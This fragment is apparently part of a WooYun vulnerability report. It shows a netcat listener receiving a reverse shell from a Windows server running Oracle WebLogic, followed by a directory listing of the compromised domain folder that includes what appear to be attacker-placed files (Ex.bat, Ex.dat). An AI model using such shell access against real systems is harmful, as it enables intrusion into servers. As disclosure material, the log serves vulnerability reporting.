 listening on [any] 44333 ...
connect to [] from 242.12.32.125.adsl-pool.jlccptt.net.cn [125.32.
12.242] 50132
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Oracle\Middleware\user_projects\domains\base_domain>dir
dir
驱动器 C 中的卷没有标签。
卷的序列号是 9CB8-E04B
C:\Oracle\Middleware\user_projects\domains\base_domain 的目录
2015/12/14 07:40 <DIR> .
2015/12/14 07:40 <DIR> ..
2015/09/07 09:39 <DIR> autodeploy
2015/09/07 09:48 <DIR> bgylq8
2015/09/07 09:39 <DIR> bin
2015/09/07 09:39 <DIR> config
2015/09/07 09:39 <DIR> console-ext
2015/12/07 15:20 156 edit.lok
2015/12/14 07:40 369 Ex.bat
2015/12/17 21:26 1,803 Ex.dat
2015/09/07 09:39 472 fileRealm.properties
www.wooyun.org